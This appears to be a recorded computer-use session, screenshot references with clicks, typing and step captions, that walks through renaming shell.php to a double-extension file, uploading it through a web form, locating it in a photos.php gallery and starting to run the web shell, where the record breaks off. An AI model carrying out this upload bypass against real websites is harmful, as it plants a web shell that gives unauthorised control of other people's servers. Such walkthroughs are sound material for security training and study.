
double_click(97, 252)

scroll("down", 3)

type("cp shell.php")

type("shell.php.")

Step: Upload shell.php.png through the form and switch to the photos.php gallery tab
left_click(449, 327)

left_click(766, 530)

left_click(12, 222)

mouse_move(140, 210)

mouse_move(99, 204)

left_click(52, 128)

Step: Reload the gallery and view the uploaded 10_10_14_30.php.png in its own tab
left_click(56, 150)

right_click(357, 254)

left_click(438, 277)

left_click(190, 128)

triple_click(22, 191)

Step: Run the webshell with 